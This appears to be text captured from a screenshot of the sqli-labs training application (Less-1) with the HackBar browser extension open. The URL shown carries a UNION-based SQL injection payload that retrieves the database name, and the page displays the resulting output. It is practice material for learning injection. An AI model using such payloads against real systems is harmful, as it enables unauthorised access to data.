 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 Adblock Plus Redux HackBar 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:/ /sqli-labs/Less-1/?id=-1' union select 1,2,database() --+